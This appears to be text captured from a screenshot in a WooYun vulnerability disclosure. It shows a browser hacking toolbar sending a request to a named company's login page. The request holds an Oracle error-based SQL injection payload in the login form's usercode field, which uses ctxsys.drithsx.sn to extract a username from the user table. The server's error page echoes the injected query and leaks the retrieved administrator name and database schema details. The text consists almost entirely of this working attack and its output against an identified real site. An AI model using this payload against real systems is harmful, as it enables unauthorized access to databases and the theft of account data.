 http://mss....ethod=logon
mss.cosmo-lady.com/mss/logonNewAction.do?method=logon
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://mss.cosmo-lady.com/mss/logonNewAction.do?method=logon
Split URL
Execute
Enable Post data Enable Referrer
Post data loginWay=0&usercode=' and length(PASSWORD)=32 and 1=ctxsys.drithsx.sn(1,(select username from sys_user where  rownum=1)) and 'a'='a&passwd=1
系统异常提示
系统发生如下异常
数据访问异常:StatementCallback; uncategorized SQLException for SQL [select USERID, USERCODE, USERNAME, CUSERID, CDATE, EUSERID, EDATE, PASSWORD, ISVALID,ORGID,MAC from SYS_USER where USERCODE = '' and length(PASSWORD)=32
and 1=ctxsys.drithsx.sn(1,(select username from sys_user where rownum=1)) and 'a'='a']; SQL state [72000]; error code [20000]; ORA-20000: Oracle Text error: DRG-11701: thesaurus 系统管理员 does not exist ORA-06512: at
"CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 ; nested exception is java.sql.SQLException: ORA-20000: Oracle Text error: DRG-11701: thesaurus 系统管理员 does not exist ORA-06512: at
"CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1
异常详细信息
www.wooyun.org